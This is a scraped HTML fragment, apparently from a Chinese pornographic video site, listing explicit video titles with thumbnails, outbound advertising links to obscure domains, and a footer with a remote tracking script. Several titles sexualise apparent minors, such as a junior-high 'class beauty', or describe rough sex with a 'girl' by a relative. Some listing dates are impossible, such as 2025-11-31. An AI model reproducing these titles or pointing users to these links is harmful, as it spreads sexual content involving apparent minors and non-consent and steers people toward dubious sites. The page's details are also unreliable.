class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力真强</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/gif/w_20250628_ND00003.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">独家韩漫，最全同人原创</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/img/lj24081401.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">抖阴视频，全网热搜</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://imagses.com/i/2025/11/15/180200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">用华语的色 解生活的渴</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.erpweb.eu.org/imgs/2025/11/f53dc93532caeb6c.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">正版糖心 百万原创博主自拍上传</span></a></div><div class="vod-list"><a href="https://sd63.o3i6f0o5.work/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://dddd.ijbyqktjdx.shop/DsA98UVRI0YuVqZF.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">原创大神与母狗免费交友聚集地</span></a></div><div class="vod-list"><a href="/vzrv/352012.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/25829ca50d47a9c1abb6054873ffa431.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">2小时高潮汇编！第1部分-100%真实-萨曼莎弗莱尔【SamanthaFlairOfficial】</p></div></a></div><div class="vod-list"><a href="/vzrv/352011.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/8502ae5c5822fd1a79cc54c910b1b7ec.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">3英尺少女被她的姐夫粗暴地操【NiksIndian】</p></div></a></div><div class="vod-list"><a href="/vzrv/352010.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/9ba97e3fb9ddafd3790a0639ebda4550.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">2乌木大鸡巴【MikeDirty】</p></div></a></div><div class="vod-list"><a href="/vzrv/352008.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/e21e7124780848ab1de3b7855f35c578.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">3月8日最好的礼物是给妻子戴绿帽子让她和另一个男人做爱【SashaFoxgirl】</p></div></a></div><div class="vod-list"><a href="/vzrv/352007.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/6457267a41a66bd896593662b47d8ae5.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">3Vs1在摩洛伊斯兰解放阵线LezdomSexfight中被摧毁-喷出-性高潮统治【DefeatedSexFight】</p></div></a></div><div class="vod-list"><a href="/vzrv/352006.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/7389d8254c20552a25e0fef13240ce16.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">2只金发美洲狮在一只巨大的公鸡pt2上工作（HoneyButter和ToriJ）【JustinConrad】</p></div></a></div><div class="vod-list"><a href="/vzrv/352001.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/1c5391502d5ded36adbe3b51732b23a5.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">2个屁股塞的女孩在船上裸体跳舞【JadeJayden】</p></div></a></div><div class="vod-list"><a href="/vzrv/352000.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/4e9f5285ba011920dd09f59f156fe8f9.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">3SOMEFANTANCES-硬屁股射精色情音乐视频【JamesDeen】</p></div></a></div><div class="vod-list"><a href="/vzrv/351997.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/fa8351f49c3f69ff6066f5ba2b0fb3c0.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">2个丰满的邻居宝贝有一个热辣的三人组来对抗无聊【DDFNetwork】</p></div></a></div><div class="vod-list"><a href="/vzrv/351996.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/261b5098f2e94b94da7be50b2bfdc878.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">2个巨乳女友三人在铸造沙发上【BackroomCastingCouch】</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：123456@test.cn<script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node61.aizhantj.com:21233/tjjs/?k=3jpykw741oj"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></text><text class="footer-text">(来邮请备注投放产品和联系方式) ✈ @lghxsxx</</text><text class="footer-text">永久地址：www.linghangkaoyan.com</text><div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>